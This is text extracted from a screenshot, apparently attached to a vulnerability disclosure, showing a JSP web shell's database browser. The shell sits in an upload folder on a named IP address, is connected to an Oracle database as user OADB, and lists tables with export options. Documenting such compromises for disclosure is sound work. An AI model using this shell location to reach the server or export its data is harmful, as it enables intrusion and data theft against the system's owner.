 221.236.79.148:7890/oa/uploadfiles/File/2.jsp
S
Connect
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - 64bit Producti
on With the Partitioning, OLAP and Data Mining options
URL : jdbc:oracle:thin:@//127.0.0.1:1521/oradata
Catalog : null
UserName : OADB
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
Query Export Export To File
All Tables
TABLE_CAT TABLE_SCHEM TABLE_NAME TABLE_TYPE REMARKS
BI CHANNELS SYNONYM View | Struct | Export | Save To File
BI COSTS SYNONYM View | Struct | Export | Save To File
BI COUNTRIES SYNONYM View | Struct | Export | Save To File
BI CUSTOMERS SYNONYM View | Struct | Export | Save To File
BI PRODUCTS SYNONYM View | Struct | Export | Save To File
BI PROMOTIONS SYNONYM View | Struct | Export | Save To File
BI SALES SYNONYM View | Struct | Export | Save To File
BI TIMES SYNONYM View | Struct | Export | Save To File
OE COUNTRIES SYNONYM View | Struct | Export | Save To File
OE DEPARTMENTS SYNONYM View | Struct | Export | Save To File
OE EMPLOYEES SYNONYM View | Struct | Export | Save To File
OE JOBS SYNONYM View | Struct | Export | Save To File
OE JOB_HISTORY SYNONYM View | Struct | Export | Save To File
www.wooyun.org